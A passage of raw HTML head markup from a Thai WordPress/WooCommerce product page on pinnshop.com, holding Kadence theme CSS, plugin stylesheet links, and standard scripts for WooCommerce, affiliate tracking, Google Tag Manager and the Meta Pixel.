a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/" />
<link rel='shortlink' href='https://pinnshop.com/?p=1149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%2586%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
